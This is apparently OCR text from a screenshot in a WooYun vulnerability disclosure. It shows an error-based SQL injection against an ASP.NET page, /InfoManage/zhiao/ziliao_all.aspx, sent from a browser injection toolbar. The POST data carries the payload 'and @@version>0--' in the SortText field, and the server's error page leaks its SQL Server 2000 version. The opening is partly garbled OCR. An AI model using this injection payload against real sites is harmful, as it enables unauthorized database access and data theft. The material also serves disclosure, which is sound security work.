 将 nvarchar 值 'Microsoft SQ...
/InfoManage/zhiao/ziliao_all.aspx
NT SQL XSS Encryption Encoding Other
Load URL
http:// /InfoManage/zhiao/ziliao_all.aspx
Split URL
Execute
Enable Post data Enable Referrer
ost data
dWlyZVBvc3RCYWNrS2V5X18WAQUUVGFpdG91MSRJbWFnZUJ1dHRvbjEFCUdyaWRWaWV3MQ9nZLMM5BdzyC6l5eKNmYP
jboBGaFPg&Taitou1$Search=88952634&Taitou1$ImageButton1=88952634&Taitou1$RadioButtonList1=%EF%BF%BD%EF
%BF%BD%EF%BF%BD%EF%BF%BD&GoPage=88952634&Button1=%EF%BF%BD%EF%BF%BD%D7%AA&
DropDownList1=10&SortText= and @@version>0--
“/”应用程序中的服务器错误。
将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86)
May 3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Developer Edition on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换为数据类型为 int 的列时发生语法错误。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 将 nvarchar 值 'Microsoft SQL Server 2000 - 8.00.2039 (Intel X86)
May 3 2005 23:18:38
Copyright (c) 1988-2003 Microsoft Corporation
Developer Edition on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换为数据类型为 int 的列时发生语法错误。
源错误:
www.wooyun.org